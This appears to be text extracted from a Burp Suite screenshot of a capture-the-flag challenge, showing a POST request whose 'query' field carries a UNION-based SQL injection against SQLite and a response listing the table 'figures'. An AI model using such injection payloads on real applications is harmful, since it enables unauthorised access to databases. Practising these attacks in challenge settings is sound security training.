 Request
Pretty Raw Hex GraphQL \n
1 POST / HTTP/1.1
2 Host: uscybercombine-s4-biocheck.chals.io
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://uscybercombine-s4-biocheck.chals.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://uscybercombine-s4-biocheck.chals.io/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22
23 query=1' UNION ALL SELECT tbl_name FROM sqlite_master WHERE
type='table'--
Response
Pretty Raw Hex Render \n
54 <h3>
Select a Historical Figure!
</h3>
55
56 <div class="form-group">
57 <form action="/" method="post">
58 <select name="query" class="form-control">
59 <option value="Albert Einstein">
Albert Einstein
</option>
60 <option value="Isaac Newton">
Isaac Newton
</option>
61 <option value="Galileo Galilei">
Galileo Galilei
</option>
62 <option value="Nikola Tesla">
Nikola Tesla
</option>
63 <option value="Marie Curie">
Marie Curie
</option>
64 </select>
65 <button class="btn btn-primary" id="submitBtn">
Submit
</button>
66 </form>
67 </div>
68
69 <h2>
Historical Figure: 1&#39; UNION ALL SELECT tbl_name FROM
sqlite_master WHERE type=&#39;table&#39;--
</h2>
70 <p>
figures
71 </p>